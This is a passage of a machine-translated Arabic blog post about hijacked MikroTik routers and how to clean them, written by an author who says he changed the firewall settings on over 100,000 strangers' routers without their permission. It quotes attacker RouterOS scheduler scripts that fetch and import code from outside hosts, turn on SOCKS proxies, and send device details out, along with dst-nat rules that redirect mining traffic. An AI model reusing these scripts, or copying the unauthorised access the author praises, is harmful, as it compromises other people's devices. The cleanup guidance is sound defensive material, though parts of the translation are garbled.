RouterOS هي أداة قوية للغاية في أيدي المهنيين والمتخصصين المسؤولين. ولكن في أيدي المبتدئين أو أولئك الذين يفعلون كل شيء على "وهكذا ننطلق" يبدأ Mikrotik ليعيش حياته ويتحول إلى عقدة الروبوتات.

في مايو 2018 ، كتبت مقالًا

يحتوي على توصيات حول كيفية حماية Mikrotik .

ومن الغريب ، لا يزال هناك الآلاف من أجهزة التوجيه Mikrotik "المفتوحة" في الشبكة وجيش الروبوتات يعيد تجديده.



في وقت فراغي من العمل وأوقات الفراغ ، بحثت عن الأجهزة الضعيفة في جميع أنحاء الشبكة وقمت بإعداد الإعدادات وفقًا لتوصياتي ، أي أنني أضفت قواعد جدار الحماية التي تمنع الوصول إلى جهاز التوجيه وليس من الشبكة المحلية. في التعليقات كتبت معلومات حول الثغرة وتركت عنوان قناة البرقية

router_os ، حيث يمكنني طرح أسئلة ذات أهمية (كان يجب أن تظهر في المشرف العادي).

من مايو إلى اليوم ، "سحبت" أكثر من 100 ألف جهاز Mikrotik من براثن الروبوتات.

بالنظر إلى أنني لا أستطيع التحدث في

MUM 2018 في موسكو ، قررت نشر تقريري على habr.com

هناك الكثير من التحليلات على الشبكة بالضبط كيف يتم استخدام RouterOS من قبل المتسللين (على سبيل المثال ،

هنا ). لكن مقالتي تستند شخصيا إلى تجربتي.

المدراء ورد فعلهم

في جميع أنحاء العالم ، اكتشف مسؤولو الموجه عاجلاً أم آجلاً مثل بيضة عيد الفصح.

/ ملاحظة النظام/system note print

show-at-login: yes

note: I closed the vulnerability with a firewall. Please update RouterOS. You can say thanks on the WebMoney Z399578297824 or BTC 14qiYkk3nUgsdqQawiMLC1bUGDZWHowix1. My Telegram http://t.me/router_os

غطت الحفرة بهدوء أكثر. شخص ما لم يكن كسولًا جدًا ليكتب لي "شكرًا". ولكن كان هناك أولئك الذين

استاءوا بصوت عال من عدم الفهم.

يجب على الأخصائي العادي الاستجابة بشكل مناسب عندما يشير إلى خطأه. طوال الوقت ، لم يكتب لي أكثر من 50 شخصًا ...

نظرًا لأن رد فعل المستخدمين كان ضئيلًا ، توصلت إلى استنتاج مفاده أن الغالبية العظمى لن تلاحظ حتى أن هناك خطأ ما في جهاز التوجيه. لذلك ، بدأت في تحسين النص الخاص بي ، والذي ، بالإضافة إلى قواعد جدار الحماية ، سيحذف الأبواب الخلفية المعروفة لي والتي تركها المهاجمون.

من المنطقي أن أسلوبي لا يناسب الجميع. لكني لم أتوصل بعد إلى مقاربة مختلفة لهذه المهمة.

قراصنة الحب RouterOS

في الغالبية العظمى من الحالات ، انتهى بي الأمر بجهاز مصاب بالفعل بشخص ما. لسوء الحظ ، لم أبدأ فورًا بتحليل محتوياتها. إليك ما وجدته وما سيكون علامة أكيدة على اختراق جهاز التوجيه الخاص بك.

بروكسيات الويب والجوارب

الاستخدام الأكثر شيوعًا للموجه هو من خلال وكلاء الويب والجوارب القياسية. إذا كنت لا تستخدمها ، ولكن تم تشغيلها ، فقم بإيقاف تشغيلها.

/ip proxy set enabled=no

/ip socks set enabled=no

ولكن لإيقاف تشغيله ، يضيف المخترق برنامجًا نصيًا إلى sheduler ، والذي سيقوم الوكيل بتشغيله بعد فترة:

/ النظام النصي/system scheduler

add interval=10m name="port 54321" on-event="port 54321" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon \

start-date=sep/02/2018 start-time=20:35:53

/system script

add name="port 54321" owner=gateway policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon source="/\

ip firewall filter remove [/ip firewall filter find where comment ~ \"port\

\_[0-9]*\"];/ip socks set enabled=yes port=54321 max-connections=255 conne\

ction-idle-timeout=60;/ip socks access remove [/ip socks access find];/ip \

firewall filter add chain=input protocol=tcp port=54321 action=accept comm\

ent=\"port 54321\";/ip firewall filter move [/ip firewall filter find comm\

ent=\"port 54321\"] 1;"

يمكنك العثور على ملف

webproxy/error.html الذي

webproxy/error.html لك الوكيل ، ويستدعي بدوره عامل المنجم.

تظهر المعلمات الإضافية هنا:

/ip proxy access print

/ip socks access printيمكن للبرنامج النصي أن يفعل أي شيء

يحتوي 90٪ من Mikrotiks الكاملة على نصوص برمجية

/system script وتم تكوين جدول تنفيذ

/system scheduler بالنسبة لهم.

وفقًا للجدول الزمني ، يتم تنزيل برنامج نصي ، والذي يتم تنفيذه لاحقًا.

تركيب المنجم/system scheduler

add interval=11h name=upd113 on-event="/tool fetch url=http://gotan.bit:31415/\

01/error.html mode=http dst-path=webproxy/error.html" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:28:02

add interval=9h name=upd115 on-event=\

"/tool fetch url=http://gotan.bit:31415/01/u113.rsc mode=http" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:28:02

add interval=9h name=upd116 on-event="/import u113.rsc" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:28:12

add interval=1d name=Auto113 on-event="/system reboot" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:00:00

/system script

add name=script4_ owner=nivel2 policy=\

ftp,reboot,read,write,policy,test,password,sensitive source="/tool fetch a\

ddress=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http keep-resu\

lt=no"

إصدار آخر من البرنامج النصي ، والذي يحاول بعد التطبيق إخفاءه جزئيًا./system scheduler

add interval=11s name=MTIT on-event="/system script run MTIT" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-time=\

startup

add interval=25m name="DDNS Serv" on-event="/system script run iDDNS" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-time=\

startup

/system script

add name=MTIT owner=admin policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive source=\

"/ping 10.12.0.26 interface=ether4 count=10"

add name=iDDNS owner=admin policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive source=":global\

\_mac [/interface ethernet get 1 mac-address]\r\

\n:global port ([/ip service get winbox port].\"_\".[/ip socks get port].\

\"_\".[/ip proxy get port])\r\

\n:global info ([/ip socks get enabled].\"_\".[/ip proxy get enabled].\"_\

\".[/interface pptp-server server get enabled])\r\

\n:global cmd \"/\$mac/\$port/\$info/dns\"\r\

\n/tool fetch address=91.134.24.238 src-path=\$cmd mode=http dst-path=dns;\

:delay 3s\r\

\n/import dns;:delay 4s;/file remove dns"

وبالتالي ، فإن المهاجمين لديهم دائمًا فرصة "تغذية" نص برمجي جديد ، وعلى سبيل المثال ، تنفيذ هجوم DDOS واسع النطاق.

يمكن إخفاء البرامج النصية في كل مكان لذلك ، تحقق من هذه الأماكن بعناية. على جهاز توجيه نظيف ، هذه الأماكن فارغة.



DST-NAT

لدهشتي الكبيرة ، ولكن هناك العديد من هذه الأجهزة التي يتم تغليف حركة المرور عليها من خلال

/ip firewall nat .

البريد المزعج في dst-nat

/ip firewall nat

add action=masquerade chain=srcnat comment="default configuration"

add action=masquerade chain=srcnat

add action=dst-nat chain=dstnat dst-port=4444 protocol=tcp to-addresses=\

91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-port=8008 protocol=tcp to-addresses=\

91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=8008 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=443 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=25 protocol=\

tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=51.15.39.52 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=51.15.39.186 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=51.15.89.69 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=79.137.82.70 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=79.137.82.104 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=92.222.72.197 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=92.222.180.118 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=151.80.59.84 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444 طريقة جيدة لإخفاء IP الحقيقي الخاص بك.

VPN

كما بدونه. يمكن لـ RouterOS التقاط أنواع مختلفة من الشبكات الافتراضية الخاصة ، ولكن غالبًا ما يستخدم المتسللون pptp و L2TP.

لذا تحقق من القسم

/ppp secretحتى لو كان هذا القسم فارغًا ، يمكن للمتسللين الماكرة تسجيل الدخول عبر Radius.

تحقق من

/radius print السجلات

/radius printإذا لم تقم بتكوين أي شيء ، فيجب أن يكون فارغًا. خلاف ذلك ، يجدر التنظيف:

/radius remove numbers=[/radius find ]وتحظر استخدام الشعاع

/ppp aaa set use-radius=no use-circuit-id-in-nas-port-id=noقم بتعطيل استخدام Radius للتفويض على الجهاز

/user aaa set use-radius=noإذا كنت لا تستخدم vpn ، فقم بتعطيله

/interface l2tp-server server set enabled=no

/interface pptp-server server set enabled=no

/interface sstp-server server set enabled=noثابت DNS

لم يكن بدون fischig. على أجهزة التوجيه في / dns dns static ، يمكنك أن تجد مثل هذا

كل شيء بسيط للغاية: أنت تقود عنوان موقع تعرفه في شريط العناوين ، لكنك في الواقع تصل إلى خادم المهاجم.

حذف المحتوى



/ip dns static remove numbers=[/ip dns static find]تقليم حقوق المسؤول

UPD: هناك أيضًا مجموعة من أجهزة التوجيه حيث قام الهاكر بقطع حقوق المسؤول وبدأ حقوقه الخاصة (على سبيل المثال ، جهاز التوجيه و cnt) ، أو ببساطة يسلب الحقوق ويحدث البرامج الثابتة إلى الأحدث.

المحتويات / المستخدم في الحالة الأولى[router @ MikroTik]> / طباعة المستخدم

الأعلام: X - معطل

# اسم مجموعة العناوين في آخر تسجيل دخول

0 ؛؛؛ المستخدم الافتراضي للنظام

admin admin سبتمبر / 18/2018 15:08:45

1 ديما كامل سبتمبر / 14/2018 19:54:00

2 راوتر كامل سبتمبر / 26/2018 09:23:41

[router @ MikroTik]> / طباعة مجموعة مستخدمين

0 name = "read" policy = local، telnet، ssh، reboot، read، test، winbox، password، web، sniff، الحساسة ، api ، romon ، tikapp ،! Ftp ،! اكتب ،! Policy ،! Dude skin = افتراضي

1 name = "write" policy = local، telnet، ssh، reboot، read، write، test، winbox، password، web، sniff، الحساسة، api، romon، tikapp،! Ftp،! Policy ،! Dude skin = default

2 name = "full" policy = local، telnet، ssh، ftp، reboot، read، write، policy، test، winbox، password، web، sniff، الحساسة، api، romon، dude، tikapp skin = افتراضي

3 name = "admin" policy = local، ftp، reboot، read، write، test، winbox، password، web، sniff، الحساسة ، api ،! Telnet ،! Ssh ،! Policy ،! Romon ،! Dude ،! Tikapp skin = افتراضي

كخيار لحل هذه المشكلة: من خلال netinstall ، قم بالرجوع إلى البرامج الثابتة الضعيفة واستخدم برمجية إكسبلويت.

الشم الحزم

ذكر زملاء من Kaspersky Lab

سرقة حركة المرور عن طريق إعادة توجيهها إلى عقدة غير معروفة.

يمكنك إيقاف تشغيله كما يلي:

/tool sniffer stop

/tool sniffer set streaming-enabled=no filter-ip-protocol="" filter-port="" filter-interface="" filter-stream=no

مشكلة منتج Mikrotik

لا توجد أنظمة آمنة تمامًا. كما أن التوزيع الجماعي لمنتجات Mikrotik يستلزم دراسة مكثفة لهذه الأجهزة.

نظرًا لأن وظيفة RouterOS تسمح لك بتنفيذ عدد كبير من المهام ، فمن المثير للاهتمام للمتسللين أيضًا.

نظرًا لحقيقة أن المنتج يتطور ديناميكيًا جدًا ، فإن معدل ظهور "ثقوب" جديدة كبير أيضًا. على الرغم من هذا ، تصدر Mikrotik بسرعة تصحيحات لأنظمتها.

خروج

حتى الآن ، فإن الحل الصحيح الوحيد لحماية RouterOS هو جدار حماية تم تكوينه بشكل صحيح ، والذي يعمل على مبدأ "كل شيء غير مسموح به بشكل واضح محظور".

وكل ذلك لأن Mikrotik يستخدم جدار حماية Linux الكلاسيكي ، الذي تم شحذه من قبل جيش من المتخصصين لسنوات.

إذا كنت بحاجة إلى الوصول إلى الجهاز من الشبكة العالمية ، فاستخدم مبدأ "

طرق المنافذ ". لا يبرر مبدأ "fail2ban" نفسه دائمًا ، لأنه لا يزال يكتشف الجهاز.

حلول عالمية

وضع أعرج

نظرًا لأن الأجهزة رخيصة جدًا ، يتم شراؤها من قبل المستخدمين الذين ليس لديهم معرفة خاصة. يحتاج Mikrotik إلى تطوير واجهة "أعرج" ، والتي تحتوي على الحد الأدنى من الإعدادات ، مثل معظم أجهزة توجيه SOHO. علاوة على ذلك ، يجب أن يكون الافتراضي. ويجب على المستخدم تمكين الوضع المتقدم بوعي بنفسه. "المجموعة السريعة" الحالية ليست جيدة بما يكفي. علاوة على ذلك ، نظرًا لوفرة الأزرار ، فقد لا يلاحظ المستخدم هذه الوظيفة.

محلل الأخطاء

كما يتطلب أيضًا وحدة نمطية تحلل التكوين الحالي للثغرات المحتملة وتخطر المستخدم إذا كان يعتقد أن جهاز التوجيه قد يكون عرضة للاختراق. يجب أن تحمل هذه الوحدة "قاعدة المعرفة" التي يملؤها موظفو Mikrotik بناءً على الأخطاء الشائعة. وفي حالة وجود نقاط ضعف خطيرة ، قم بتمكين وضع "الطوارئ".

إذا تمكنت من تنظيم جزء من التهديدات ، فعندئذ يمكن للمطورين وحتى أكثر من ذلك ...

جدار الحماية - كخدمة لمقدمي الخدمات

يتطور سوق الأجهزة "الذكية" بشكل سريع وهي بعيدة كل البعد عن الحماية. لا يمتلك معظم الأشخاص الذين يشترونها أيضًا معرفة خاصة لحماية أدواتهم بأنفسهم.

لذلك ، حان الوقت لمقدمي الإنترنت لإنشاء خدمة تجارية لحماية هذه الأدوات. يشير مستخدم Trite في حسابك إلى المنافذ التي سيتم فتحها من الإنترنت.

يمكن لمقدمي الخدمة أيضًا إنشاء قاعدة بيانات مركزية للأجهزة الحالية واحتياجاتهم العادية. يشير المستخدم في LC إلى الأجهزة التي يستخدمها. في حالة السلوك غير الطبيعي لمثل هذا الجهاز ، أبلغ المستخدم.

أعتقد أن السوق ناضجة بالفعل لهذه الخدمة.

تتمتع هذه الخدمة بالمزايا التالية:

- بالنسبة للمزود ، عنصر دخل آخر

- تقليل حركة المرور الزائفة

- الحد من تجنيد الجهاز ل botnet

- تعزيز تطوير خدمات المنزل الذكي

- لم يعد بإمكان المستخدمين أن يهتموا بأمنهم.

بالقليل عن نفسي

سأحاول الإجابة على الأسئلة التي قد يطرحونها عليّ.

- أنا أعمل في مناصب غير مرتبطة بميكروتيك والشبكات بشكل عام.

- ومع ذلك ، لدي شهادة MTCNA.

- Mikrotik هي هوايتي. كل ما أقوم به - أنا فقط أحبه. لذلك لقول "للمتعة".

- لماذا لم تحصل على وظيفة من خلال ملف التعريف؟ أولئك الذين يشترون mikrotik في مدينتنا لا يمكنهم دفع ZP كثيرًا. أولئك الذين يمكنهم أن يدفعوا لي جديرًا بشراء سيسكو.

- في التعليقات على جدار الحماية ، أشرت إلى محفظتي ، ولكن منذ مايو / أيار قاموا برمي حوالي 40 دولارًا فقط. لقد كتبوا إلى برقيات من دول مختلفة ، قائلين إنهم لا يملكون wmz ، ولكنهم جميعا "شكرا".

ملاحظة:

شارك تجربتك كيف يمكن للقراصنة استخدام Mikrotik.